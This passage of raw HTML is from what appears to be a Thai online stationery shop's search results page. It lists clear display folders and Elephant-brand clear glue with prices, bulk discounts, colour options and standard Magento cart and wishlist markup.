        }</script> <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="190507-1" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/77545/" method="post"><input type="hidden" name="product" value="77545"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77545,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-074999-1" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/0/7/074999_elp_pp_clr_holder_file_774a4_hi_black_1.jpg"  width="" height="" alt="แฟ้มโชว์เอกสาร ขนาด A4 ตราช้าง รุ่น 774A4 "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-clear-display-แฟ้มโชว์เอกสาร-774-a4-074999-1">แฟ้มโชว์เอกสาร ขนาด A4 ตราช้าง รุ่น 774A4 </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77603" data-price-box="product-id-77603">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77603"  data-price-amount="110" data-price-type="finalPrice" class="price-wrapper " ><span class="price">110.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77603"  data-price-amount="135" data-price-type="oldPrice" class="price-wrapper " ><span class="price">135.00 ฿</span></span>  </span></span>   </div>      <div class="swatch-opt-77603" data-role="swatch-option-77603"></div><script type="text/x-magento-init">
        {
            "[data-role=swatch-option-77603]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"188":{"id":"188","code":"new_color","label":"\u0e2a\u0e35","options":[{"id":"1384","label":"\u0e02\u0e32\u0e27","products":["19771"]},{"id":"1391","label":"\u0e40\u0e02\u0e35\u0e22\u0e27\u0e21\u0e30\u0e19\u0e32\u0e27","products":["21964"]},{"id":"1410","label":"\u0e0a\u0e21\u0e1e\u0e39","products":["21961"]},{"id":"1425","label":"\u0e14\u0e33","products":["19028"]},{"id":"1477","label":"\u0e21\u0e48\u0e27\u0e07","products":["21963"]},{"id":"1488","label":"\u0e2a\u0e49\u0e21","products":["21962"]}],"position":"0"}},"template":"<%- data.price %>  \u0e3f","currencyFormat":"%s  \u0e3f","optionPrices":{"19771":{"baseOldPrice":{"amount":135},"oldPrice":{"amount":135},"basePrice":{"amount":110},"finalPrice":{"amount":110},"tierPrices":[{"qty":6,"price":102.3,"percentage":7},{"qty":12,"price":101.2,"percentage":8},{"qty":24,"price":99,"percentage":10}],"msrpPrice":{"amount":0}},"21964":{"baseOldPrice":{"amount":135},"oldPrice":{"amount":135},"basePrice":{"amount":110},"finalPrice":{"amount":110},"tierPrices":[{"qty":6,"price":102.3,"percentage":7},{"qty":12,"price":101.2,"percentage":8},{"qty":24,"price":99,"percentage":10}],"msrpPrice":{"amount":0}},"21961":{"baseOldPrice":{"amount":132},"oldPrice":{"amount":132},"basePrice":{"amount":110},"finalPrice":{"amount":110},"tierPrices":[],"msrpPrice":{"amount":0}},"19028":{"baseOldPrice":{"amount":135},"oldPrice":{"amount":135},"basePrice":{"amount":110},"finalPrice":{"amount":110},"tierPrices":[{"qty":6,"price":102.3,"percentage":7},{"qty":12,"price":101.2,"percentage":8},{"qty":24,"price":99,"percentage":10}],"msrpPrice":{"amount":0}},"21963":{"baseOldPrice":{"amount":120},"oldPrice":{"amount":120},"basePrice":{"amount":110},"finalPrice":{"amount":110},"tierPrices":[{"qty":6,"price":102.3,"percentage":7},{"qty":12,"price":101.2,"percentage":8},{"qty":24,"price":99,"percentage":10}],"msrpPrice":{"amount":0}},"21962":{"baseOldPrice":{"amount":135},"oldPrice":{"amount":135},"basePrice":{"amount":110},"finalPrice":{"amount":110},"tierPrices":[{"qty":6,"price":102.3,"percentage":7},{"qty":12,"price":101.2,"percentage":8},{"qty":24,"price":99,"percentage":10}],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":135},"oldPrice":{"amount":135},"basePrice":{"amount":110},"finalPrice":{"amount":110}},"productId":"77603","chooseText":"Choose an Option...","images":[],"index":{"19771":{"188":"1384"},"21964":{"188":"1391"},"21961":{"188":"1410"},"19028":{"188":"1425"},"21963":{"188":"1477"},"21962":{"188":"1488"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"19771":"104221","21964":"140977","21961":"140946","19028":"074999","21963":"140960","21962":"140953"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fstationerymine.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":60,"height":60},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }</script><script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-77603]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":135},"oldPrice":{"amount":135},"basePrice":{"amount":110},"finalPrice":{"amount":110}}                    }
                }
            }
        }</script> <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="074999-1" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/77603/" method="post"><input type="hidden" name="product" value="77603"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77603,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/ตราช้างกาวน้ำใส-50-มล-elephant-clear-glue-50ml-296780" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/9/296780_elp_clear_glue_50ml_001.jpg"  width="" height="" alt="กาวน้ำใส 50 มล. ตราช้าง Sticko"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/ตราช้างกาวน้ำใส-50-มล-elephant-clear-glue-50ml-296780">กาวน้ำใส 50 มล. ตราช้าง Sticko</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="79652" data-price-box="product-id-79652">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-79652"  data-price-amount="12" data-price-type="finalPrice" class="price-wrapper " ><span class="price">12.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-79652"  data-price-amount="18" data-price-type="oldPrice" class="price-wrapper " ><span class="price">18.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/ตราช้างกาวน้ำใส-50-มล-elephant-clear-glue-50ml-296780" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="79652"  data-price-amount="10.8" data-price-type="" class="price-wrapper " >10.80 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="296780" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/79652/" method="post"><input type="hidden" name="product" value="79652"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":79652,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/ตราช้างกาวน้ำใส-30-มล-แบบสองหัว-elp-clear-glue-30ml-296773" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/9/296773_elp_clear_glue_30ml_001_1.jpg"  width="" height="" alt="กาวน้ำใส 30 มล. แบบสองหัว ตราช้าง Sticko"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/ตราช้างกาวน้ำใส-30-มล-แบบสองหัว-elp-clear-glue-30ml-296773">กาวน้ำใส 30 มล. แบบสองหัว ตราช้าง Sticko</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="79651" data-price-box="product-id-79651">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-79651"  data-price-amount="15" data-price-type="finalPrice" class="price-wrapper " ><span class="price">15.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-79651"  data-price-amount="18" data-price-type="oldPrice" class="price-wrapper " ><span class="price">18.00 ฿</span></span>  </span></span>    <a href="https://stationerymine.com/ตราช้างกาวน้ำใส-30-มล-แบบสองหัว-elp-clear-glue-30ml-296773" class="minimal-price-link">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">As low as</span>  <span  id="79651"  data-price-amount="13.5" data-price-type="" class="price-wrapper " >13.50 ฿</span>  </span></a>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="296773" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/79651/" method="post"><input type="hidden" name="product" value="79651"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":79651,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elephant-clear-display-portfolio-แฟ้มโชว์เอกสาร-444-a4-029876-1" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/a/w/aw_-_444a4_all_.jpg"  width="" height="" alt="แฟ้มโชว์เอกสาร ตราช้าง รุ่น 444A4 ขนาด A4"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elephant-clear-display-portfolio-แฟ้มโชว์เอกสาร-444-a4-029876-1">แฟ้มโชว์เอกสาร ตราช้าง รุ่น 444A4 ขนาด A4</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77873" data-price-box="product-id-77873">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77873"  data-price-amount="105" data-price-type="finalPrice" class="price-wrapper " ><span class="price">105.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77873"  data-price-amount="126" data-price-type="oldPrice" class="price-wrapper " ><span class="price">126.00 ฿</span></span>  </span></span>   </div>      <div class="swatch-opt-77873" data-role="swatch-option-77873"></div><script type="text/x-magento-init">
        {
            "[data-role=swatch-option-77873]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"188":{"id":"188","code":"new_color","label":"\u0e2a\u0e35","options":[{"id":"1384","label":"\u0e02\u0e32\u0e27","products":["19770"]},{"id":"1391","label":"\u0e40\u0e02\u0e35\u0e22\u0e27\u0e21\u0e30\u0e19\u0e32\u0e27","products":["21724"]},{"id":"1396","label":"\u0e04\u0e25\u0e30\u0e2a\u0e35","products":["18608"]},{"id":"1410","label":"\u0e0a\u0e21\u0e1e\u0e39","products":["21726"]},{"id":"1425","label":"\u0e14\u0e33","products":["19015"]},{"id":"1434","label":"\u0e41\u0e14\u0e07","products":["19018"]},{"id":"1447","label":"\u0e19\u0e49\u0e33\u0e40\u0e07\u0e34\u0e19","products":["19016"]},{"id":"2520","label":"\u0e40\u0e1a\u0e1a\u0e35\u0e49\u0e1a\u0e39\u0e25","products":["73758"]},{"id":"2521","label":"\u0e1e\u0e35\u0e0a","products":["73575"]},{"id":"1471","label":"\u0e1f\u0e49\u0e32\u0e1a\u0e25\u0e39\u0e2a\u0e01\u0e32\u0e22","products":["20063"]},{"id":"1477","label":"\u0e21\u0e48\u0e27\u0e07","products":["21723"]},{"id":"1486","label":"\u0e25\u0e32\u0e40\u0e27\u0e19\u0e40\u0e14\u0e2d\u0e23\u0e4c","products":["73756"]},{"id":"1488","label":"\u0e2a\u0e49\u0e21","products":["21725"]},{"id":"1501","label":"\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e32\u0e23\u0e35\u0e19","products":["73757"]},{"id":"1503","label":"\u0e41\u0e2d\u0e1e\u0e1e\u0e23\u0e34\u0e04\u0e2d\u0e17","products":["73759"]}],"position":"0"}},"template":"<%- data.price %>  \u0e3f","currencyFormat":"%s  \u0e3f","optionPrices":{"19770":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"21724":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"18608":{"baseOldPrice":{"amount":126},"oldPrice":{"amount":126},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[],"msrpPrice":{"amount":0}},"21726":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"19015":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"19018":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"19016":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"73758":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"73575":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"20063":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"21723":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"73756":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"21725":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"73757":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}},"73759":{"baseOldPrice":{"amount":130},"oldPrice":{"amount":130},"basePrice":{"amount":105},"finalPrice":{"amount":105},"tierPrices":[{"qty":6,"price":97.65,"percentage":7},{"qty":12,"price":96.6,"percentage":8},{"qty":24,"price":94.5,"percentage":10}],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":126},"oldPrice":{"amount":126},"basePrice":{"amount":105},"finalPrice":{"amount":105}},"productId":"77873","chooseText":"Choose an Option...","images":[],"index":{"19770":{"188":"1384"},"21724":{"188":"1391"},"18608":{"188":"1396"},"21726":{"188":"1410"},"19015":{"188":"1425"},"19018":{"188":"1434"},"19016":{"188":"1447"},"73758":{"188":"2520"},"73575":{"188":"2521"},"20063":{"188":"1471"},"21723":{"188":"1477"},"73756":{"188":"1486"},"21725":{"188":"1488"},"73757":{"188":"1501"},"73759":{"188":"1503"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"preSelectedGallery":[],"channel":"website","salesChannelCode":"base","sku":{"19770":"104207","21724":"138059","18608":"029876","21726":"138073","19015":"073213","19018":"073558","19016":"073220","73758":"276874","73575":"278212","20063":"109912","21723":"138042","73756":"276966","21725":"138066","73757":"276799","73759":"276775"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Fstationerymine.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":60,"height":60},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }</script><script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-77873]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":126},"oldPrice":{"amount":126},"basePrice":{"amount":105},"finalPrice":{"amount":105}}                    }
                }
            }
        }</script> <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="029876-1" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5/product/77873/" method="post"><input type="hidden" name="product" value="77873"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="QA42pPSpQ3nfzj73" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":77873,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2F0YWxvZ3NlYXJjaC9yZXN1bHQvP3E9c3RhdGlvbmVyeWFuZG9mZmljZS1zdXBwbGllcytmaWxlYW5kc3RvcmFnZStjbGVhci1kaXNwbGF5"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/elfen-clear-display-แฟ้มโชว์เอกสาร-4443-a4-black-233419-1" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/i/file-accessories_file_4443a4.jpg"  width="" height="" alt="แฟ้มโชว์เอกสาร เอลเฟ่น รุ่น 4443A4 ขนาด A4 "/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/elfen-clear-display-แฟ้มโชว์เอกสาร-4443-a4-black-233419-1">แฟ้มโชว์เอกสาร เอลเฟ่น รุ่น 4443A4 ขนาด A4 </a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="77495" data-price-box="product-id-77495">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-77495"  data-price-amount="75" data-price-type="finalPrice" class="price-wrapper " ><span class="price">75.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-77495"  data-price-amount="95" data-price-type="oldPrice" class="price-wrapper " ><span class="price">95.00 ฿</span></span>  </span></span>   </div>      <div class="swatch-opt-77495" data-role="swatch-option-77495"></div><script type="text/x-magento-init">
        {
            "[data-role=swatch-option-77495]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
